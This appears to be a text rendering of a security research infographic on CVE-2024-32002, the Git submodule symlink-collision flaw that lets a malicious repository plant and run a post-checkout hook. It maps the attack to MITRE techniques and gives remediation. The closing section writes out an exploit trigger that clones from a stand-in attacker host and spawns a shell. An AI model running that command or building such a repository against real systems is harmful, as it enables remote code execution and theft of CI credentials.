 FAST CYBER DEFENSE | DEVSECOPS & SOFTWARE SUPPLY CHAIN SECURITY RESEARCH
GIT SUBMODULE HOOK RCE
CVE-2024-32002: Symlink Collision & post-checkout Injection Deep-Dive
1. CASE-INSENSITIVE SYMLINK TRAP
AFFECTED CLIENT
git < 2.45.1 (clone --recursive)
COLLISION VECTOR
a/ vs A/ on NTFS, APFS & FAT32
SYMLINK TARGET
Path 'a' points to internal .git/
RESOLUTION ORDER
Symlink checked out before submodule
TRAVERSAL PATH
Writes directly into .git/modules/
MITRE ATT&CK
T1195.001 (Supply Chain Compromise)
2. HOOK POISONING EXECUTION
INJECTED HOOK
hooks/post-checkout (Executable)
OVERWRITE TARGET
.git/modules/x/hooks/post-checkout
DETONATION POINT
Submodule clone completion trigger
USER INTERACTION
Zero-Click (git clone --recursive)
EXECUTION CONTEXT
Local Developer / CI/CD Runner User
MITRE ATT&CK
T1546.004 (Unix Shell Hooks)
3. CI/CD & DEVELOPER COMPROMISE
PRIMARY TARGETS
GitHub Actions, GitLab CI & Jenkins
CREDENTIAL THEFT
SSH Deploy Keys, AWS Tokens, PATs
SUPPLY CHAIN RISK
Backdoored Build Artifacts & Binaries
CORE REMEDIATION
Upgrade Git client to >= 2.45.1
DEFENSIVE FLAG
git config core.symlinks false
MITRE ATT&CK
T1204.002 (Malicious File Execution)
GIT SCM SUBMODULE RECURSIVE CLONE TELEMETRY & ATTACK PAYLOAD MATRIX
EXPLOIT TRIGGER: git clone --recursive https://attacker.internal/cve-2024-32002-poc.git
SYMLINK COLLISION: Symlink 'a -> .git' forces submodule checkout into '.git/modules/x/hooks/post-checkout'
IMMEDIATE EXECUTION: Git triggers post-checkout hook on clone completion -> Arbitrary shell spawned under user/runner context